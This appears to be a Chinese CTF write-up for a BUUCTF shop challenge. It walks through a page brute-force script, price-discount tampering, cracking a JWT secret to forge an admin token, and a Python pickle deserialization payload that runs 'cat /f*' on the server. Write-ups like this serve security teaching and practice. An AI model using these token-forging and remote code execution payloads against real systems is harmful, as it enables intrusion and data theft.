打开靶机后正常注册一个号,尝试注入了几下没反应看来考点不是这个,回到主界面,看到有个比较脑洞的提示:

看到下面有一堆lv等级还可以翻页,猜测是要我们爆破页数找到lv6并买下,浅写一个脚本:
import requests
import time
url="http://2b4cbf8c-b178-413f-9884-976e234b4374.node4.buuoj.cn:81/shop?page="
for i in range(1000):
cookie={
"_xsrf": "2|7a921085|b952eccb1ae10dffc13eb7fc7cef26cf|1681216191",
"JWT": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR0eWNwMyJ9.YzxFEcOzbDW_SkwcKD3PZFIl4YoRU4lmqFYJmL4p4zk"
}
r=requests.get(url=url+str(i),cookies=cookie)
if "lv6.png" in r.text:
print(i)
time.sleep(0.2)

在第181页成功找到,想全款买下时候发现钱钱不够了,抓包看到可以修改折扣,那就折扣改大一点买下:

买完后跳转到一个界面,需要admin用户才可以访问。用c-jwt-cracker工具爆破出密码:
放到JWT解码网站构造JWT:

修改cookie后获得源码:

在Admin.py中发现反序列化利用点:
import tornado.web
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)
写一个python2脚本:
import pickle
import urllib
import commands
class payload(object):
def __reduce__(self):
return (commands.getoutput,('cat /f*',))
a = payload()
print urllib.quote(pickle.dumps(a))

become处传入获得flag
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com